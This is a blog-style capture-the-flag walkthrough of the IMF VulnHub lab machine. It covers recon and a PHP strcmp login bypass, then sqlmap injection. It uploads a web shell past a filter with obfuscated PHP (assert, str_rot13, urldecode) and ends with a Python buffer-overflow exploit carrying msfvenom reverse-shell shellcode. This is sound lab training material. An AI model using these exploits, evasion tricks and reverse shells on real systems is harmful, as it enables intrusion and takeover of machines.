This segment of my Vulnhub series covers the walkthrough for the IMF Boot2Root virtual machine. From the description:
IMF is a intelligence agency that you must hack to get all flags and ultimately root. The flags start off easy and get harder as you progress. Each flag contains a hint to the next flag. Difficulty: Beginner/Moderate.
Let’s dive in!
Test lab environment
My test lab consists of:
- Virtual Box
- Parrot OS
- IMF VM
Discovery Scan
This image uses DHCP – this means no nasty setup is required. Finding the assigned IP-address is trivial:
$ sudo nmap -sn target_network/24
Service Scan
With the IP-address nailed down, let’s discover if the target has some services running:
$ sudo nmap -p1-65535 -A -T4 -sS target_ip

Only port 80 is open – fair enough.
Flag 1
Finding the first flag required some digging. I found it reading through the HTML source of each page available. The flag is in the source code for the contact.php page hidden in a comment (Base64 encoded):
- Raw: flag1{YWxsdGhlZmlsZXM=}
- Dec: allthefiles
What allthefiles refer to is unclear at this moment.
Flag 2
Still working on contact.php I noticed a Javascript filename that stood out. From the looks of it, it appears Base64 encoded too.
- Raw: eVlYUnZjZz09fQ==.min.js
- Dec: yYXRvcg==}
initial attempt didn’t make any sense. Looking at the same Javascript inclusion segment I notice other files with peculiar names:
<a href="http://js/ZmxhZzJ7YVcxbVl.js">http://js/ZmxhZzJ7YVcxbVl.js</a>
<a href="http://js/XUnRhVzVwYzNS.js">http://js/XUnRhVzVwYzNS.js</a>
<a href="http://js/eVlYUnZjZz09fQ==.min.js">http://js/eVlYUnZjZz09fQ==.min.js</a>
These seems to be a part of a much bigger Base64 encoded string. Adding them together:
ZmxhZzJ7YVcxbVl + XUnRhVzVwYzNS + eVlYUnZjZz09fQ== = ZmxhZzJ7YVcxbVlXUnRhVzVwYzNSeVlYUnZjZz09fQ==
This new string decodes to flag2{aW1mYWRtaW5pc3RyYXRvcg==}, the inner string aW1mYWRtaW5pc3RyYXRvcg== decodes to imfadministrator
String appears to be a username or a path of some sort.
Flag 3
Trying the path of least resistance I added imfadministrator to the URL and got a login form. The HTML source revealed a hint:
<!-- I couldn't get the SQL working, so I hard-coded the password. It's still mad secure through. - Roger -->
The first thing that comes to mind is that I have to exploit a PHP function comparing strings. The most likely candidate is Strcmp paired with type confusion. But first I need a decent username. Perhaps I could use one of the contact email addresses? I quickly harvest the emails on the contact page:
- rmicheals@imf.local
- akeith@imf.local
- estone@imf.local
Researching Strcmp PHP documentation I found that when comparing an array to a string, Strcmp will return NULL. This may trigger some interesting side effects.
To exploit this I changed the name of the password field using Firefox from “pass” to “pass[]”, entered rmichaels as username and submitted the form. This’ll force Strcmp to handle “pass” as an array and Bam! The third flag!

- Raw: flag3{Y29udGludWVUT2Ntcw==}
- Dec: continueTOcms
Flag 4
Visiting that link lead me to this page:

By looking at the page navigation the navigation happens through GET parameter “pagename”. Inputting a simple ” ‘ ” revealed a MySQL error message which means it’s time for some SQLInjections! For once I let SQLMap do the lifting.
$ sqlmap --url target_address/imfadministrator/cms.php?pagename=home --cookie "PHPSESSID=e7tgfr2op1sunh8b9qpspq55f0" --level 2 --dbms mysql
Then moving on acquiring some tables
sqlmap --url target_address/imfadministrator/cms.php?pagename=home --cookie "PHPSESSID=e7tgfr2op1sunh8b9qpspq55f0" --dbms mysql --tables --dump
Lots and lots of output later I acquire the content of the pages table holding the navigation:
| id | pagename |
|---|---|
| 1 | upload |
| 2 | home |
| 3 | tutorials-incomplete |
| 4 | disavowlist |
The table retrieved reveal one page not listed in the main navigation. Visiting “tutorials-incomplete”:

There’s a QR code in this picture. For those periodically reading my blog may remember I call them cows and that I don’t like them since they may lead to danger. Shoot. Anyways, I uploaded the whole image to zxing to decode it. It decodes to:
- Raw: flag4{dXBsb2Fkcjk0Mi5waHA=}
- Dec: uploadr942.php
Flag 5
Visiting that page yields a management interface for the IMF site.

Toying with it I find that
- Uploading PHP files aren’t allowed. Tested by uploading empty PHP script. Clearly it checks the file extension.
- Uploading empty GIF picture yields it also checks the MIME type. Yields invalid file data.
- Uploading empty JPG picture also yields invalid file data.
- Uploading GIF file only containing the string “GIF98” makes a successful upload.
I notice that after each successful upload the upload script places a hashed comment in the HTML code:
<!-- e596c395c91f -->
I have seen this behavior before. It’s quite typical to rename uploaded files to avoid naming collisions. The next mystery is to figure out where content is uploaded to. Most naturally content would be uploaded to a folder close to home bearing a name of “upload” or something similar. I reason the following
- We’re inside a confined environment, e.g. the management tool behind imfadministrator. The folder should be somewhere further down the path.
- The site itself seems pretty basic following basic naming conventions.
Finding the upload folder:
- /imfadministrator/upload returns a HTTP 404 error code
- /imfadministrator/uploads returns a HTTP 403 status code. This means direct access is forbidden, but the folder exists.
Finding the uploaded image:
- I uploaded an image named “upload-mime.gif”. The path /imfadministrator/uploads/upload-mime.gif returns a HTTP 404. This is done to test my hypothesis on the hash comment.
- Investigating the hash found in the HTML after upload, the path /imfadministrator/uploads/e596c395c91f.gif spat out the string “GIF98”. The very same string I prepped my “image” with. I consider I’ve found the image.
By the looks of it, it either misinterpreted my image or the web-server actually tried to execute the content of the image. I then prep my “gif” image with the following code:
GIF98

<?php
phpinfo();
?>
Then I uploaded it and access it by the same route as earlier. I got this:

OK. This begs for a shell! Wohoo! Finally! I whip out my trusty old PHP shell:
$ cp /usr/share/webshells/php/php-reverse-shell.php .
$ mv php-reverse-shell.php shell.gif
I then add a single line at the top saying “GIF98” and update my shell with my IP and desired port. Uploading the shell yields an error:

Look at that! The author of this game actually thought of testing for fsock-open! Kudos! Back to the drawing board. Lets obfuscate the script in case the author only checks for plain strings.
I tested:
- WAF recognizes “eval” function, but not “assert”
- WAF recognized “base64_decode” but not “str_rot13”
- WAS doesn’t recognize “urldecode”
My plan is to take the PHP shell code and URL-encode it, then encode yet again with ROT13. Upon execution I reverse the process and should be set to go! But first, my shell is somewhat badly coded. I must move the “printit” method to the top of the script since it must be initialized before being referenced. Other than that, it’s pretty much rock and roll!
GIF98

<?php

$enc = <<<ENC
__ENCODED PHP SHELL HERE__
ENC;

assert(urldecode(str_rot13($enc)));
?>
This fools the file upload script. I then move on to starting a Netcat listener:
$ nc -lvp 7777

After a brief look around I found the fifth flag in /var/www/html/imfadministrator/uploads:

It reads:
- RAW: flag5{YWdlbnRzZXJ2aWNlcw==}
- DEC: agentservices
Flag 6
Flag 5 seems to be a hint towards services. It’s good habit to try to identify listening services once we got a shell

From netstat I see there are two services listening on localhost. I can’t connect to any of these due to limitations in my shell.
Further peeking around I found a reference to knockd in /etc/init.d. A quick peek at ps -aux confirms it running. Further investigation leads to the configuration file in /etc/knockd.conf. I am not allowed to read this one. Whilst in the /etc folder I navigate to the xinetd.d folder.

The agent configuration contains references to port 7788, which I discovered earlier using netstat. Upon further investigation /usr/local/bin contains two files:
- access_codes
- agent
Running agent on the server I got this output:

I am closing in on this server. The file access_codes contains the text “SYN 7482,8279,9467“, which I assume is a port knock sequence. I hurry installing knockd on my Parrot computer and start knocking!
$ knock target_ip 7482:tcp 8279:tcp 9467:tcp
$ nmap -p 7788,22 target_ip
And by this, port 7788 magically got opened! Yay!

But what is the agent ID it asks for?
Investigating the agent executable
I decide to try to download the agent executable locally for further inspection. Whilst on target I base64 encode the agent executable:
$ cat agent| base64 -w 0
Then copy the string and save locally on Parrot in a text file, then reassembling and executing it:
$ cat agent.txt| base64 --decode > agent
$ chmod a+x agent
$ ./agent
Next step, run agent through the strings command to see if I can find something interesting:


From this I see evidence of two places where “%s” is used which could very well be a valid injection point. Most often this can be exploited by sending way too much data into it making a overflow. I make a note of it and continues hunting for the agent id. This time by running __ltrace__command
$ ltrace agent

By this I see that agent tests input against the value 48093572. Using this agent id and toying around I find that if send to much junk into the reporting tool it’ll crash.
Exploring binary and memory
From this point on things get a bit technical. I advice you to keep the following resources at hand:
- Shellcoder’s Handbook
- Peda
- Finding the saved EIP
- BigAnt Server 2.50 GET Request Remote Buffer Overflow

The main goal from the following exercise is to create a backdoor. First lets make a pattern that’ll make agent crash. I’ll do so using the pattern_create.rb script from Metasploit:
$ usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1024
Next running agent through GDB. I had to install Peda prior to this to get better output:
$ gdb -q agent

Having Peda installed I also got this gem of a output:

I make a note of the EAX address 0x8048563. I’ll use this to launch my backdoor later on! Also, I need to find a offset to make this backdoor work. I use the pattern_offset.rb script from Metasploit for this:

Ok – quite much stuff to dig through and at time I acknowledge my reverse engineering skills are quite rusty …
Exploiting agent crashing
With the information gathered I set out to create a backdoor. For this I turn to MSFVenom creating a TCP reverse shell.
$ msfvenom -o attack.py -p linux/x86/shell_reverse_tcp LHOST=my_address LPORT=7778 -f python -b "\x00\x0a\x0d"
I chose to output the generated code for easier editing since I need to add code for handling the connection to target and menu options. The resulting script ended up like this:
import socket

# Target related variables
remotehost = "target_address"
remoteport = 7788
menuoption = 3
agentid = 48093572

# Default recv size
recvsize = 512

# Connnect to remote host
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client.connect((remotehost, remoteport))
client.recv(recvsize)
client.send("{0}\n".format(agentid))
client.recv(recvsize)
client.send("{0}\n".format(menuoption))
client.recv(recvsize)

# Payload genereated by Msfvenom, to be force fed into reporting tool
buf =  ""
buf += "\xd9\xc5\xd9\x74\x24\xf4\x58\x31\xc9\xb1\x12\xbd\xed"
buf += "\xed\x3e\xbe\x83\xe8\xfc\x31\x68\x13\x03\x85\xfe\xdc"
buf += "\x4b\x64\xda\xd6\x57\xd5\x9f\x4b\xf2\xdb\x96\x8d\xb2"
buf += "\xbd\x65\xcd\x20\x18\xc6\xf1\x8b\x1a\x6f\x77\xed\x72"
buf += "\xb0\x2f\x63\x84\x58\x32\x7c\x96\xfa\xbb\x9d\x16\x9c"
buf += "\xeb\x0c\x05\xd2\x0f\x26\x48\xd9\x90\x6a\xe2\x8c\xbf"
buf += "\xf9\x9a\x38\xef\xd2\x38\xd0\x66\xcf\xee\x71\xf0\xf1"
buf += "\xbe\x7d\xcf\x72"

# Buffer is too small to trigger overflow. Fattening it up!
# 168 is the offset I found using pattern_offset
buf += "A" * (168 - len(buf))

# EAX call I made note of earlier in this segment
buf += "\x63\x85\x04\x08\n"

# And off we go!
client.send(buf)
Next, launching a Netcat listener on port 7778 and then launch the Python code:

Hey! Look at that! It worked! Whoami shows I am root. Navigating to root home folder and finishing this game:

The final flag is:
* RAW: flag6{R2gwc3RQcm90MGMwbHM=}
* DEC: Gh0stProt0c0ls
Conclusion
This game started a bit daft with quite ordinary challenges. Things got interesting at Flag 5 and Flag 6 really made my day! I got to exercise my rusty reverse engineering skills, which was fun! All in all, I am quite happy playing IMF!
If you enjoyed this walkthrough, please share and contact me on Twitter (@reedphish)!

3 thoughts on “IMF – Walkthrough”